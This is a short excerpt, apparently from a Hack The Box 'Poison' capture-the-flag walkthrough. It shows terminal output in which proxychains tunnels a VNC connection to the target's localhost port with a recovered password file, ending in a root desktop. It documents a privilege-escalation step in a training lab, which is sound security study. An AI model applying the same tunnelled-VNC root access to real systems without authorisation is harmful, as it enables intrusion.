 root@Kali:~/hackthebox/poison# proxychains vncviewer 127.0.0.1:5901 -passwd secret
ProxyChains-3.1 (http://proxychains.sf.net)
|R-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:5901-<><>-OK
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ #